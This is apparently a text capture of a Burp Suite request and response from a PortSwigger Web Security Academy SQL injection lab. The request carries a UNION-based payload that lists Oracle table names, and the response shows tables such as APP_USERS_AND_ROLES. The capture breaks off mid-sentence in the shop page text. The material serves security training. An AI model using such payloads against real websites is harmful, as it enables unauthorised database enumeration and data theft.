 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0ae80053042a860488f42159004b00a4.web-security-academy.net
3 Cookie: session=60zNFCafVcCdvXeLbSO5eLObhUdK5jTr
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae80053042a860488f42159004b00a4.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT table_name,NULL FROM
all_tables--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
BURP Protection
BURP is a newly available wind suppressant that will protect you in all those potentially
embarrassing situations. This is the only protection proven to work following a study of one
hundred users. A delicious sweet that never dissolves, it will constantly protect you in the
background as you go about your day. The first long-term solution to hiccups, that can really
bring you down and get in the way of productivity. BURP is the latest brand on everyone's lips
and we want to celebrate our success with you by offering you peace of mind, and a money back
guarantee if your wind isn't kept in check. BURP's ultra-sensitive technology can also detect
when wind is on its way, you never need to get caught out again, the sweet releases extra